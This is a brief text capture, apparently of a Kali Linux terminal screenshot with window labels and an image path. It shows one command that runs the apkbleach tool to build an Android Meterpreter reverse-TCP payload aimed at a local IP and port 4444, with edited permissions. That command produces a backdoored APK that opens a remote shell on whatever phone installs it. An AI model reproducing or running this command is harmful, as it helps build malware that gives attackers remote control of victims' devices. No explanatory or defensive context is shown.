 [graylagx2/apkbleach: T... kali@kali: ~ 01:26 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
kali@kali:~$ apkbleach -g android/meterpreter/reverse_tcp LHOST=192.168.1.27 LPORT=4444 -s 3 --edit-permissions